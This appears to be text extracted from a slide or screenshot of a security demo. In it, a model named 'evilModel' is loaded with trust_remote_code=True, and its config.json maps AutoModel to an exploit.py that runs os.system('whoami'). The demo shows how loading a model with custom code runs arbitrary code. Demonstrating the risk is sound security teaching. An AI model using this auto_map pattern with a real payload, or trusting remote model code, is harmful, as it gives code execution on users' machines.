 trusted_code_test.py > ...
1 from transformers import AutoModel
2 yit = AutoModel.from_pretrained(
3     "evilModel",
4     trust_remote_code=True)
5 print(yit)
6
evilModel > {} config.json > ...
1 {
2   "auto_map": {
3     "AutoModel": "exploit.SomeTokenizer"
4   },
5   "model_type": "albert"
6 }
exploit.py ×
evilModel > exploit.py
1 import os
2 os.system("whoami")
3 exit()